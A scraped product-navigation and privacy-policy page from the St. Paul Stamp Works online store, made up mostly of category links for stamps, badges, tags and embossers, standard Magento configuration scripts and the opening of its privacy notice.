href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/hand-line-dater.html" ><span>Hand Line Dater</span></a></li><li  class="level3 nav-1-10-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/trodat-daters-date-only.html" ><span>Trodat Daters (Date Only)</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters.html" ><span>Dieplate Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-prof-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Prof. Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-3 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates.html" ><span>Printer Style Die Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-1-10-3-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/pre-inked-daters.html" ><span>Pre-Inked Daters</span></a></li><li  class="level4 nav-1-10-3-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters.html" ><span>Self-Inking Daters</span></a><ul class="level4 submenu"><li  class="level5 nav-1-10-3-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/cosco-classic-line-dual-pad-daters.html" ><span>COLOP Classic Line Dual Pad Daters</span></a></li><li  class="level5 nav-1-10-3-3-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters.html" ><span>COLOP Die-Plate Daters</span></a><ul class="level5 submenu"><li  class="level6 nav-1-10-3-3-2-2-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters/p-700-series.html" ><span>P 700 Series</span></a></li></ul></li><li  class="level5 nav-1-10-3-3-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000-plus-printer-date-stamps.html" ><span>COLOP Printer Date Stamps</span></a></li></ul></li><li  class="level4 nav-1-10-3-3-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/hand-die-plate-daters.html" ><span>Hand Die Plate Daters</span></a></li><li  class="level4 nav-1-10-3-3-4 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/trodat-traditional-die-plate-daters.html" ><span>Trodat Traditional Die Plate Daters</span></a></li></ul></li></ul></li><li  class="level2 nav-1-10-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers.html" ><span>Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/self-inking-numberers.html" ><span>Self-Inking Numberers</span></a></li><li  class="level3 nav-1-10-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/hand-numberers.html" ><span>Hand  Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers.html" ><span>Dieplate Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-5-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers/metal-self-inking-numberers.html" ><span>Metal- Self Inking Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-6 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps.html" ><span>Stock Dating Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/xstamper-pre-inked.html" ><span>Xstamper Pre-Inked</span></a></li><li  class="level3 nav-1-10-6-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/trodat-self-inking-line-daters.html" ><span>Trodat Self-Inking Line Daters</span></a></li></ul></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories.html" ><span>Inks &amp; Thinners, Pads &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-pads.html" ><span>Stamp Pads</span></a></li><li  class="level2 nav-1-11-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners.html" ><span>Inks &amp; Thinners</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ideal-premium-quality-ink.html" ><span>Ideal Premium Quality Ink</span></a></li><li  class="level3 nav-1-11-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/xstamper-refill-ink.html" ><span>Xstamper Refill Ink</span></a></li><li  class="level3 nav-1-11-2-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/maxlight-refill-ink.html" ><span>Maxlight Refill Ink</span></a></li><li  class="level3 nav-1-11-2-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultifast-ink.html" ><span>Ultifast Ink</span></a></li><li  class="level3 nav-1-11-2-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultimate-ink-thinner.html" ><span>Ultimate Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/frozen-food-ink.html" ><span>Frozen Food Ink</span></a></li><li  class="level3 nav-1-11-2-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/aero-1250-mark-ii-ink-reactivator.html" ><span>Aero #1250 / Mark II Ink &amp; Reactivator</span></a></li><li  class="level3 nav-1-11-2-8 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/c917-ink-thinner.html" ><span>C917 Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-9 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/supermarking-grocery-ink.html" ><span>Supermarking/Grocery Ink</span></a></li><li  class="level3 nav-1-11-2-10 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/indelible-cloth-marking-ink.html" ><span>Indelible Cloth Marking Ink</span></a></li></ul></li><li  class="level2 nav-1-11-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads.html" ><span>Replacement Pads</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/cosco-replacement-ink-pads.html" ><span>COLOP Replacement Ink Pads</span></a></li><li  class="level3 nav-1-11-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models.html" ><span>Replacement Pads for TRODAT Models</span></a><ul class="level3 submenu"><li  class="level4 nav-1-11-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/ideal-trodat-replacement-ink-pads.html" ><span>Ideal/Trodat Replacement Ink Pads</span></a></li><li  class="level4 nav-1-11-3-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/professional-model-replacement-pads.html" ><span>Professional Model Replacement Pads</span></a></li></ul></li><li  class="level3 nav-1-11-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/xstamper-replacement-ink-pads.html" ><span>Xstamper Replacement Ink Pads</span></a></li></ul></li><li  class="level2 nav-1-11-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-racks.html" ><span>Stamp Racks</span></a></li><li  class="level2 nav-1-11-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/xstamper-stamp-trays.html" ><span>Xstamper Stamp Trays</span></a></li></ul></li><li  class="level1 nav-1-12 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners.html" ><span>Inks &amp; Thinners</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.spsworks.com/trodat/name-badges-signage.html"  class="level-top" ><span>Name Badges &amp; Signage</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges.html" ><span>Engraved Name Badges</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-pin-backer.html" ><span>1&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-pin-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-magnet-backer.html" ><span>1&quot; x 3&quot; Name Badge with Magnet backer</span></a></li><li  class="level2 nav-2-1-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-magnet-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Magnet backer</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders.html" ><span>Personnel Plates and Holders</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates.html" ><span>Personnel Plates</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates.html" ><span>Plastic Engraved Personnel Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-1-line-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-2-lines-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-1-line-of-copy.html" ><span>2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-2-lines-of-copy.html" ><span>2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-1-line-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-6 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-2-lines-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/2 Lines of Copy</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/metal-engraved-plates.html" ><span>Metal Engraved Plates</span></a></li><li  class="level3 nav-2-2-1-3 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/vinyl-die-cut.html" ><span>Vinyl Die-Cut</span></a></li></ul></li><li  class="level2 nav-2-2-2 category-item last parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders.html" ><span>Holders</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded.html" ><span>Extruded</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/desk.html" ><span>Desk</span></a></li><li  class="level4 nav-2-2-2-1-2 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/wall.html" ><span>Wall</span></a></li></ul></li><li  class="level3 nav-2-2-2-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/architectural.html" ><span>Architectural</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/designer.html" ><span>Designer</span></a></li><li  class="level3 nav-2-2-2-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/wood-based.html" ><span>Wood-based</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/plaques-and-awards.html" ><span>Cast Plaques</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/stencils.html" ><span>Stencils</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/signage.html" ><span>Signage </span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/awards.html" ><span>Awards &amp; Donor Plaques</span></a></li><li  class="level1 nav-2-7 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/road-signs.html" ><span>Road Signs</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.spsworks.com/trodat/municipal-products.html"  class="level-top" ><span>Municipal Products</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags.html" ><span>Animal License Tags</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-silver-aluminum.html" ><span>Dog &amp; Cat License Tags - Silver aluminum</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-colored-aluminum.html" ><span>Dog &amp; Cat License Tags - Colored Aluminum</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-brass.html" ><span>Dog &amp; Cat License Tags- Brass </span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-tag-accessories.html" ><span>Dog &amp; Cat Tag Accessories</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/bicycle-license.html" ><span>Bicycle License</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/parking-permits.html" ><span>Parking Permits</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/emblems.html" ><span>Emblems </span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/fire-police.html" ><span>Fire &amp; Police</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.spsworks.com/trodat/nameplates-and-labels.html"  class="level-top" ><span>Nameplates and Labels</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/aluminum-business-cards.html" ><span>Aluminum Business Cards</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/printed-plates/id/897/" ><span>Printed Plates</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-nameplates.html" ><span>Etched Nameplates</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/embossed-and-stamped-tags.html" ><span>Embossed and Stamped Tags </span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/photosensitive.html" ><span>Metalphoto®</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/laser-marked.html" ><span>Laser Marked</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/labels/id/903/" ><span>Labels</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/printed-plates.html" ><span>Printed Plates </span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/coins.html" ><span>Coins </span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/labels.html" ><span>Labels</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-plate.html" ><span>Etched Plates </span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals.html"  class="level-top" ><span>Embossers and Seals</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/pocket-embossers.html" ><span>Pocket Embossers </span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/small-desk-embossers.html" ><span>Small Desk Embossers</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/regulation-desk-embossers.html" ><span>Regulation Desk Embossers</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/long-reach-desk-embosser.html" ><span>Long Reach Desk Embosser</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/classix-seal-highlighter/id/798/" ><span>Classix Seal Highlighter</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers.html" ><span>Premium Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/gold-premium-embosser.html" ><span>Gold Premium Embosser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/chrome-premium-embosser.html" ><span>Chrome Premium Embosser</span></a></li><li  class="level2 nav-5-6-3 category-item last"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/black-premium-embosser.html" ><span>Black Premium Embosser</span></a></li></ul></li><li  class="level1 nav-5-7 category-item last parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers.html" ><span>PerfectSeal Electric Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-7-1 category-item first"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-158-desk-embosser/id/855/" ><span>PerfectSeal #158 Desk Embosser</span></a></li><li  class="level2 nav-5-7-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-foot-pedal/id/856/" ><span>PerfectSeal Foot Pedal</span></a></li><li  class="level2 nav-5-7-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers/perfectseal-lr-158.html" ><span>PerfectSeal LR #158</span></a></li><li  class="level2 nav-5-7-4 category-item last"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-motorized/id/858/" ><span>PerfectSeal Motorized</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.spsworks.com/trodat/catalogs-info.html"  class="level-top" ><span>Catalogs &amp; Info</span></a></li><li  class="level0 nav-7 category-item last level-top"><a href="https://www.spsworks.com/trodat/contact-us.html"  class="level-top" ><span>Contact Us</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.spsworks.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Privacy Policy &amp; Cookies</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Privacy Policy and Cookies</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="5cjtTERBmgILPzmD" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.spsworks.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.spsworks.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.spsworks.com\/","customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1766196516\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.spsworks.com\/","http:\/\/www.spsworks.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.spsworks.com\/page_cache\/block\/render\/page_id\/4\/","handles":["default","cms_page_view","cms_page_view_id_privacy-policy-cookie-restriction-mode"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/privacy-policy-cookie-restriction-mode"},"versionCookieName":"private_content_version"}        }
    }
</script>
<h1><span class="serif16pxbold" style="font-size: 12px;"></span></h1>
<h1><span class="serif16pxbold" style="font-size: 12px;"></span></h1>
<h1><span class="serif16pxbold" style="font-size: 12px;"></span></h1>
<h1></h1>
<p><span class="serif16pxbold"></span></p>
<p><span class="serif16pxbold"></span></p>
<p><span style="font-size: small;"><span class="serif16pxbold">PRIVACY POLICY:</span> St. Paul Stamp Works knows that you care how information about you is used and shared, and we appreciate your trust that we will do so carefully and sensibly. We will not share information you provide or information that is obtained by DM Stamps &amp; Specialties to any third party without your verbal or written consent unless St. Paul Stamp Works is required by law. This notice describes our privacy policy. By visiting St. Paul Stamp Works, you are accepting the practices described in this Privacy Notice.</span></p>
<p><span class="serif16pxbold">INFORMATION AND LEGAL OBLIGATIONS:</span><span class="sans14px"> We release account and other personal information when we believe release is appropriate to comply with law; enforce or apply our Conditions of Use and other agreements; or protect the rights, property, or safety of St. Paul Stamp Works, our users, or others. This includes exchanging information with other companies and organizations for fraud protection and credit risk reduction.</span></p>
